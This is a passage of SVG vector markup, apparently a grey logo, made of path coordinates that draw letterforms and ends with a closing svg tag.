17.3232L13.9539 17.345C13.9606 17.3514 13.9668 17.3583 13.9723 17.3657L13.9919 17.3853L14.0092 17.4071L14.0287 17.429C14.0287 17.4359 14.0414 17.4417 14.0472 17.4497L14.0656 17.4704C14.0711 17.4775 14.0773 17.484 14.084 17.49C14.0897 17.498 14.0962 17.5053 14.1036 17.5118C14.1036 17.5187 14.1151 17.5268 14.122 17.5337C14.1289 17.5406 14.1347 17.5475 14.1404 17.5544C14.1462 17.5613 14.1531 17.5682 14.1589 17.5763C14.1656 17.5826 14.1717 17.5896 14.1773 17.597C14.1837 17.6033 14.1894 17.6103 14.1946 17.6177L14.2153 17.6384C14.2217 17.6447 14.2274 17.6517 14.2326 17.6591L14.2521 17.6809L14.2706 17.7016C14.2706 17.7097 14.2832 17.7155 14.289 17.7235L14.3063 17.7431L14.3258 17.7638C14.3314 17.7712 14.3375 17.7781 14.3443 17.7845C14.3502 17.7923 14.3567 17.7996 14.3638 17.8063C14.3638 17.8144 14.3765 17.8201 14.3811 17.827L14.4018 17.8489C14.4072 17.8561 14.4129 17.863 14.4191 17.8696L14.4421 17.8903C14.4479 17.8972 14.4536 17.9053 14.4606 17.9122C14.4675 17.9191 14.4732 17.9248 14.479 17.9329C14.4847 17.9409 14.4917 17.9479 14.4997 17.9536C14.504 17.9612 14.5095 17.9682 14.5158 17.9743C14.5216 17.9823 14.5285 17.9881 14.5342 17.9961C14.5417 18.0026 14.5483 18.0099 14.5538 18.018L14.5722 18.0376C14.579 18.0443 14.5852 18.0516 14.5907 18.0594C14.5974 18.0662 14.6035 18.0735 14.6091 18.0813L14.6287 18.1008C14.6338 18.1082 14.6396 18.1152 14.6459 18.1215C14.6525 18.1285 14.6586 18.1358 14.6644 18.1434C14.6715 18.1497 14.678 18.1567 14.6839 18.1641C14.6839 18.171 14.6978 18.1779 14.7024 18.1848C14.7091 18.1916 14.7153 18.1989 14.7208 18.2067C14.7265 18.2136 14.7335 18.2193 14.7392 18.2274C14.745 18.2354 14.7519 18.24 14.7576 18.2469L14.7772 18.2688L14.7956 18.2907L14.8141 18.3114L14.8325 18.3309L14.8521 18.3528C14.8573 18.3608 14.8635 18.3681 14.8705 18.3746L14.8878 18.3942C14.8878 18.4022 14.9016 18.4091 14.9073 18.416C14.9129 18.4231 14.9191 18.4296 14.9258 18.4356C14.9312 18.4438 14.9373 18.4515 14.9442 18.4586C14.9509 18.465 14.957 18.4719 14.9626 18.4793L14.981 18.5C14.987 18.5075 14.9935 18.5144 15.0006 18.5207C15.0006 18.5276 15.0121 18.5357 15.0179 18.5414C15.0238 18.5492 15.0304 18.5565 15.0374 18.5633L15.0559 18.584C15.0559 18.5921 15.0685 18.5978 15.0743 18.6047C15.0801 18.6116 15.087 18.6197 15.0927 18.6266L15.1123 18.6473C15.1175 18.6546 15.1237 18.6612 15.1307 18.6668C15.1361 18.675 15.1423 18.6827 15.1491 18.6898L15.1676 18.7105L15.1871 18.7313L15.2044 18.7531L15.2228 18.7738L15.2413 18.7945L15.2597 18.8152L15.2781 18.8359L15.2977 18.8578L15.3161 18.8785C15.3161 18.8866 15.3288 18.8923 15.3357 18.9004C15.3419 18.9068 15.3477 18.9138 15.353 18.9211C15.3597 18.9274 15.3659 18.9343 15.3714 18.9418L15.391 18.9625L15.4094 18.9832L15.4267 19.005C15.4334 19.0114 15.4396 19.0183 15.4451 19.0258C15.4522 19.0321 15.4587 19.039 15.4647 19.0465L15.4842 19.0683L15.5027 19.089L15.5211 19.1097L15.5383 19.1304C15.5455 19.1372 15.552 19.1445 15.5579 19.1523C15.5649 19.1581 15.5707 19.1651 15.5752 19.173C15.5827 19.1793 15.5896 19.1862 15.5959 19.1937L15.612 19.2144C15.619 19.2225 15.627 19.2282 15.6328 19.2363C15.6385 19.2435 15.6447 19.2504 15.6512 19.257L15.6708 19.2777C15.6754 19.2858 15.6812 19.2931 15.688 19.2996L15.7065 19.3191C15.712 19.3269 15.7181 19.3342 15.7249 19.341L15.7445 19.3617L15.7629 19.3835L15.7802 19.4042L15.7997 19.4238C15.7997 19.4318 15.8124 19.4388 15.8182 19.4457C15.8239 19.4526 15.8297 19.4606 15.8366 19.4675L15.855 19.4871C15.8618 19.4938 15.868 19.5011 15.8734 19.5089L15.893 19.5296L15.9103 19.5515C15.9172 19.5572 15.9229 19.5653 15.9287 19.571L15.9471 19.5929C15.9542 19.5996 15.9608 19.6069 15.9667 19.6148C15.9738 19.6211 15.9803 19.628 15.9863 19.6355C15.9921 19.6427 15.9982 19.6496 16.0047 19.6562C16.0099 19.6639 16.0161 19.6708 16.0231 19.6769C16.0231 19.6838 16.0358 19.6907 16.0404 19.6976C16.1862 19.8719 16.3921 19.9853 16.6175 20.0153C16.8428 20.0454 17.0713 19.9899 17.2577 19.8599C17.4442 19.7298 17.575 19.5347 17.6244 19.3129C17.6739 19.0912 17.6383 18.859 17.5247 18.6622L17.5097 18.6369" fill="#969EBB"/>
<path d="M53.616 18.943C51.8473 18.943 50.188 18.9027 48.8949 18.8279V4.74244C49.3463 4.71253 50.7373 4.68262 52.7098 4.6343C53.8255 4.59134 54.9429 4.646 56.0491 4.79766C58.1425 5.12782 58.9209 6.12867 59.2503 6.67626C59.6074 7.23714 59.7756 7.89741 59.7304 8.56061C59.6717 9.45907 59.3631 10.1942 58.4454 10.9201L58.2818 11.0478L58.4672 11.1398C59.0321 11.4386 59.493 11.9015 59.7892 12.4674C60.1281 13.0937 60.3009 13.7962 60.2912 14.5082C60.2912 16.0267 59.7442 17.1541 58.6354 17.9272C57.652 18.6105 55.9639 18.943 53.616 18.943V18.943ZM52.2227 16.0313C52.9309 16.0739 53.6966 16.1061 54.467 16.0785C55.0634 16.0578 55.8487 16.0106 56.4141 15.4377C56.6585 15.1886 56.8127 14.8651 56.8521 14.5185C56.8915 14.1719 56.814 13.8221 56.6318 13.5246C56.2863 12.9367 55.5954 12.6422 53.9131 12.6618C53.3459 12.6656 52.7793 12.6998 52.2158 12.7642L52.2227 16.0313ZM53.8037 7.29517C53.4986 7.29517 52.696 7.28367 52.2193 7.3711V10.1321L52.3402 10.1436C52.3459 10.1436 53 10.208 53.7565 10.208C54.9805 10.208 55.691 10.1067 56.1217 9.72827C56.3329 9.53766 56.4745 9.28225 56.5244 9.0023C56.5742 8.72235 56.5293 8.43379 56.3969 8.18213C55.9731 7.33199 54.6477 7.29402 53.8037 7.29402" fill="#969EBB"/>
<path d="M45.6753 4.74268H42.4016C42.1103 5.34548 40.071 9.55249 39.136 11.9534L39.0726 12.1179H38.9575L38.893 11.9534C37.9638 9.55249 35.9245 5.35124 35.6297 4.74268H32.3595C31.6524 9.82974 31.3012 17.6973 31.254 18.8247H34.5127C34.5427 17.8802 34.743 11.9453 34.8732 10.612L34.9066 10.2749H34.9872L35.1173 10.5729C36.2043 13.0497 37.6057 16.4549 37.8359 17.0151H40.2C40.4303 16.4526 41.8305 13.0474 42.9175 10.5729L43.0476 10.2749H43.127L43.1604 10.612C43.2975 11.9453 43.4921 17.8802 43.522 18.8247H46.7807C46.7335 17.6973 46.3823 9.82974 45.6753 4.74268" fill="#969EBB"/>
</svg>
